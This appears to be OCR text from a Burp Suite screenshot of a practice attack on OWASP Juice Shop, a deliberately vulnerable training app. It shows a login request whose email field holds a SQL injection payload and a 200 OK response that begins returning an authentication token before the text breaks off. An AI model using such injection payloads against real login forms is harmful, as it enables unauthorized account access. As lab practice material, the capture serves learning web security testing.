 Send
Cancel
< ▼
> ▼
Targe
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /rest/user/login HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss
4 Content-Length: 54
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Accept: application/json, text/plain, */*
8 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
9 Content-Type: application/json
10 Sec-Ch-Ua-Mobile: ?0
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140
Safari/537.36
12 Origin: https://juice-shop.herokuapp.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://juice-shop.herokuapp.com/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 {
"email":"asdasd' OR '1'='1' --",
"password":"asdasda"
}
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 Content-Length: 799
4 Content-Type: application/json; charset=utf-8
5 Date: Tue, 09 Sep 2025 16:43:11 GMT
6 Etag: W/"31f-Zev5IksqVTT4YsqQCKs85CgPjew"
7 Feature-Policy: payment 'self'
8 Nel:
{"report_to":"heroku-nel","response_headers":["Via"],"max_age":3600,"
success_fraction":0.01,"failure_fraction":0.1}
9 Report-To:
{"group":"heroku-nel","endpoints":[{"url":"https://nel.heroku.com/rep
orts?s=xqsqOc9Hhr1A%2FOu2B%2FwJ%2FrvVbrCASjzc%2BX8MduFIFzc%3D\u0026si
d=812dcc77-0bd0-43b1-a5f1-b25750382959\u0026ts=1757436191"}],"max_age
":3600}
10 Reporting-Endpoints:
heroku-nel="https://nel.heroku.com/reports?s=xqsqOc9Hhr1A%2FOu2B%2FwJ
%2FrvVbrCASjzc%2BX8MduFIFzc%3D&sid=812dcc77-0bd0-43b1-a5f1-b257503829
59&ts=1757436191"
11 Server: Heroku
12 Vary: Accept-Encoding
13 Via: 1.1 heroku-router
14 X-Content-Type-Options: nosniff
15 X-Frame-Options: SAMEORIGIN
16 X-Recruiting: /#/jobs
17
18 {
"authentication":{
"token":